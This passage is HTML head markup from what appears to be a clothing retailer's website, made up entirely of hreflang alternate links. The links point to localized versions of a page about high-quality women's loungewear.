<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/pages/the-importance-of-investing-in-high-quality-loungewear-for-women-comfort-style-and-confidence">
